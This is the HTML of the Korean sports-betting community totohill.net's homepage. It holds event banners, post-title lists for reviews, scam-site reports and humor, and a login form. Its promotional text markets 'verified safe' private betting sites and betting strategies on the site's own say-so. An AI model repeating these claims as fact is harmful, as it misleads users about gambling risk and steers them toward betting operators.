					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">진행중인 이벤트</div>
							<div class="wg_head_more">
								<a href="/event">more<span></span></a>
							</div>
						</div>
						<ul id="banner_qtnmifujsrokplhg" class="owl-carousel basic-banner">

        <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/5333">
																					<img src="https://totohill.net/data/file/event/thumb-b50c7a160a03d9ff044ca711e1b55832_tm0Azf6V_4a48a80685fefaa867d5833260aea0bc65ff2429_280x280.png" alt="Image 5333" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/5333" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							26.01.26 ~ 26.01.30						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/5332">
																					<img src="https://totohill.net/data/file/event/thumb-b50c7a160a03d9ff044ca711e1b55832_zVgyjHLn_86fac2a8f810ee993d1af40d688bac717e93af1e_280x280.png" alt="Image 5332" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/5332" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							26.01.26 ~ 26.01.29						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/5331">
																					<img src="https://totohill.net/data/file/event/thumb-b50c7a160a03d9ff044ca711e1b55832_0uk9bnSe_b6fbe364986834795ac11eed89aa8d08359dda37_280x280.png" alt="Image 5331" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/5331" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							26.01.26 ~ 26.01.28						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/3982">
																					<img src="https://totohill.net/data/file/event/thumb-9d00f1d5b92710f3abcfa07446ce700c_pk1JtnOo_9ffcc7c1db785598050d83fe785f7e9c1dc76405_280x280.png" alt="Image 3982" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/3982" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.11.05 ~ 27.04.14						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/3981">
																					<img src="https://totohill.net/data/file/event/thumb-9d00f1d5b92710f3abcfa07446ce700c_zKInbV1i_2efc27b37f746c1e7d616547615ec496633647d6_280x280.png" alt="Image 3981" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/3981" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.11.05 ~ 27.07.21						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/3348">
																					<img src="https://totohill.net/data/file/event/thumb-fae89cd44fd9a84bee4082cb279d4084_xbjaQU7Z_829856a4f0713ea09bd34a4d069838261217fb08_280x280.png" alt="Image 3348" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/3348" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.10.10 ~ 28.01.01						</span>
					</div>
				</div>
            </a>
        </div>

	</li>
    <li class="item text-center px-2 py-3">
		<div class="img-wrap bg-light na-r2 mb-2" style="padding-bottom:100%;">
			<div class="img-item">
				<a href="https://totohill.net/event/2566">
																					<img src="https://totohill.net/data/file/event/thumb-24ec362e6747fda9c89cb70ce638ec70_sNTKYC6b_b13e16b17fa155c092a90e4838d81c00ce93bc2c_280x280.png" alt="Image 2566" class="img-render">
									</a>
			</div>
		</div>

        <div class="na-item">
            <a href="https://totohill.net/event/2566" class="na-subject">
				<div class="event-badge badge-progress">
					진행중인 이벤트				</div>
				<div class="list-event-info mt-1">
					<div class="list-event-date">
						<span>이벤트기간 : </span>
						<span>
							25.09.11 ~ 26.12.31						</span>
					</div>
				</div>
            </a>
        </div>

	</li>


</ul>

<script>
$('#banner_qtnmifujsrokplhg').owlCarousel({
	autoplay:true,
	autoplayHoverPause:true,
	loop:true,
	item:4,
	margin:3,
	stagePadding: 0,
	nav:false,
	dots:false,
	navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
	responsive:{
		0:{ items:2 },
		575:{ items:2 },
		767:{ items:2 },
		991:{ items:3 },
		1199:{ items:4 }
	}
});
</script>

					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">보증업체 이용후기</div>
							<div class="wg_head_more">
								<a href="/review">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:15</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14195" style="color:#fff !important;" class="na-subject f-sm pl-2">
					함 무 보자 나도 제 발				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:58</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14194" style="color:#fff !important;" class="na-subject f-sm pl-2">
					이건개꿀이지				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:57</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-mul"></span>				<a href="https://totohill.net/review/14193" style="color:#fff !important;" class="na-subject f-sm pl-2">
					ㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:56</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14192" style="color:#fff !important;" class="na-subject f-sm pl-2">
					아하 후기배팅이요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:56</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-mul"></span>				<a href="https://totohill.net/review/14191" style="color:#fff !important;" class="na-subject f-sm pl-2">
					롤이나갈랍니다				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">먹튀사이트 신고</div>
							<div class="wg_head_more">
								<a href="/scam">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">11:56</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/13107" style="color:#fff !important;" class="na-subject f-sm pl-2">
					골든카지노				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">11:55</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/13106" style="color:#fff !important;" class="na-subject f-sm pl-2">
					패리매치				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						15:55					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/13105" style="color:#fff !important;" class="na-subject f-sm pl-2">
					포커나우(pokernow) 짱구 구라 게임				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						12:21					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/13099" style="color:#fff !important;" class="na-subject f-sm pl-2">
					jaju				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						12:15					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-scam"></span>				<a href="https://totohill.net/scam/13098" style="color:#fff !important;" class="na-subject f-sm pl-2">
					앰퍼샌드 먹튀				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">자유게시판</div>
							<div class="wg_head_more">
								<a href="/free">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">14:33</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74175" style="color:#fff !important;" class="na-subject f-sm pl-2">
					요즘 왜배구가없어요?				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:56</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74174" style="color:#fff !important;" class="na-subject f-sm pl-2">
					늦은점심먹는다 농구하나라서 분석빡시게				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:14</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74173" style="color:#fff !important;" class="na-subject f-sm pl-2">
					행님덜 골스 플핸도 모하네요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:41</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74171" style="color:#fff !important;" class="na-subject f-sm pl-2">
					맛점들 하세요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:36</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74170" style="color:#fff !important;" class="na-subject f-sm pl-2">
					골스노답 개웃기네				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
				<div class="px-1">
					<div id="wg_main_board_mt" class="bg_gray_boxshadow_slope mb-3">
						<div id="wg_main_board_head_tabs_pc" class="wg_head_tabs">
							<div class="wg_head_tab active" data-target="wg_board_free" data-parent="wg_main_board">유머&이슈</div>
							<div class="wg_head_more">
								<a href="/humor">more<span></span></a>
							</div>
						</div>
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:28</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17524" style="color:#fff !important;" class="na-subject f-sm pl-2">
					성인이 덧셈 곱셈도 제대로 못하는 요즘 교육 논란				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:27</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17523" style="color:#fff !important;" class="na-subject f-sm pl-2">
					일본 교토 라멘가게에서 유튜버가 만난 뜬금 없는 유명인				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:27</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17522" style="color:#fff !important;" class="na-subject f-sm pl-2">
					그 댓글을 봐버린 쯔양				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:26</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17521" style="color:#fff !important;" class="na-subject f-sm pl-2">
					여자 만날때 주의사항				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:26</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-humor"></span>				<a href="https://totohill.net/humor/17520" style="color:#fff !important;" class="na-subject f-sm pl-2">
					인간관계 비호감 1순위				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
			</div>

			<div class="row row-cols-1 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<h1 class="intro-title">국내 최대 토토사이트 커뮤니티 토토힐</h1>
						<p class="intro">
						<b>토토힐(totohill.net)</b>은 철저한 검증을 거쳐 선정된 안전한 메이저사이트와 신뢰할 수 있는 보증업체만을 추천하는 국내 최대 토토 커뮤니티입니다. 사전 심사, 자본력 확인, 암행 테스트, 운영 이력 분석 등 체계적인 먹튀검증 시스템을 통해 먹튀 피해를 원천 차단하며 실시간 베팅 정보, 꽁머니 이벤트, 스포츠토토 및 파워볼 전략 자료 등 초보자부터 숙련자까지 필요한 정보를 폭넓게 제공합니다. 또한 지속적인 모니터링과 회원 참여 기반의 시스템을 통해 최신 정보와 안전성을 유지하는 <b>신뢰 중심의 커뮤니티를 운영</b>하고 있습니다.
						</p>
					</div>
				</div>
			</div>

			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_001.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">보증된 메이저사이트</h2>
						<p class="intro">
						운영 안정성, 자본력, 출금 신뢰도 등을 기준으로 엄격하고 철저하게 검증하고 보증금까지 예치된 <b>안전한 토토사이트</b>만 추천하고 있습니다. 단순 광고가 아닌 실제 사고 발생 시 책임 보상이 가능한 구조이며 검증 이후에도 지속적인 모니터링과 회원 제보 시스템을 통해 문제 발생 시 신속하게 대응하여 항상 안정적인 이용 환경을 유지하여 높은 만족도를 제공하는 것을 목표로 하고 있습니다.
						</p>
						<div class="text-center mt-1">
							<a href="/safety" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								보증업체 리스트 보기
							</a>
						</div>
					</div>
				</div>
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_002.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">최신 먹튀사이트 정보</h2>
						<p class="intro">
						최신 <b>먹튀사이트</b> 정보는 제보와 사례 수집을 바탕으로 정리되며 지속적으로 발생하는 피해 유형과 사이트 특성을 분석하여 공유됩니다. 단순 루머가 아닌 실제 피해와 증거 기반의 확인된 정보만 제공되며 등록 후에도 모니터링과 이용자 제보를 통해 실시간 업데이트됩니다. 토토힐은 이를 통해 사전 예방과 신속한 대응, 그리고 보다 안전한 베팅 환경 조성을 목표로 하고 있습니다.
						</p>
						<div class="text-center mt-1">
							<a href="/scam" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								먹튀사이트 목록 보기
							</a>
						</div>
					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_003.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">실시간 먹튀검증</h2>
						<p class="intro">
						실시간 <b>먹튀검증</b>은 이용자 제보와 내부 모니터링을 기반으로 출금 지연, 상담 미응답, 운영 이상 징후 등 주요 위험 요소를 빠르게 감지하고 분석합니다. 의심 정황이 확인되면 즉시 재검증에 착수하며 실제 이용 기록과 객관적인 증거를 바탕으로 먹튀 위험 사이트를 신속하게 공유합니다. 이러한 시스템을 통해 먹튀 피해를 사전에 차단하고 안전한 토토사이트를 찾는데 도움이 될 수 있습니다.
						</p>
						<div class="text-center mt-1">
							<a href="/verify" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								먹튀검증 리스트 보기
							</a>
						</div>
					</div>
				</div>
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_004.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">실시간 이용자 후기</h2>
						<p class="intro">
						실시간 <b>이용자 후기</b>는 토토사이트 이용에 대한 실제 경험을 바탕으로 입출금 속도, 고객응대, 이벤트 등 다양한 내용을 자유롭게 공유</b>하는 시스템입니다. 긍정적인 후기와 부정적인 리뷰 모두 다른 이용자들이 사이트 선택 시 신뢰도와 안전성을 판단하는 데 실질적인 도움이 되며 누적된 후기는 먹튀 의심 정황을 조기에 파악하고 검증 자료로 활용되는 등 먹튀검증에도 중요한 데이터입니다.
						</p>
						<div class="text-center mt-1">
							<a href="/review" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								이용자 후기 보기
							</a>
						</div>
					</div>
				</div>
			</div>
			<div class="row row-cols-1 row-cols-md-2 px-2">
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_005.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">다양한 스포츠 정보</h2>
						<p class="intro">
						다양한 <b>스포츠 정보</b>는 선발 라인업, 결장자 정보, 최신 스포츠 뉴스, 그리고 이용자와 전문가들의 분석 등 경기 이해와 베팅 전략 수립에 도움이 되는 고급 정보를 활용할 수 있도록 제공됩니다. 이를 통해 단순 예측이 아닌 근거 있는 판단과 효율적인 베팅 전략 수립이 가능해지며 모든 유저가 보다 체계적이고 안전한 베팅 환경을 경험할 수 있도록 지원합니다.
						</p>
						<div class="text-center mt-1">
							<a href="/sports_analysis" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								스포츠 정보 보기
							</a>
						</div>
					</div>
				</div>
				<div class="px-1">
					<div class="bg_gray_boxshadow_slope intro-box">
						<img src="https://totohill.net/theme/totohill_N/img/main_006.webp" class="rounded-custom">
						<h2 class="intro-title mt-1">다양한 베팅전략</h2>
						<p class="intro">
						초보자부터 고급 유저까지 활용할 수 있는 다양한 <b>베팅전략 정보</b>를 제공하여 단순 승부 예측을 넘어서 핸디캡 분석, 오버·언더 접근, 경기 흐름 예측, 배당 흐름 분석 등 실전 베팅에 적용 가능한 체계적인 전략들이 공유되고 있으며 전문가 팁스터의 분석 글과 회원 간의 경험 기반 전략까지 함께 제공되어 자신만의 베팅 기준을 세우고 리스크를 최소화하는 데 도움이 됩니다.
						</p>
						<div class="text-center mt-1">
							<a href="/guide" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								베팅전략 보기
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!-- 사이드 영역 -->
		<div id="row-area-side" class="col-md-3 px-1 order-md-1">
			
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2F">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
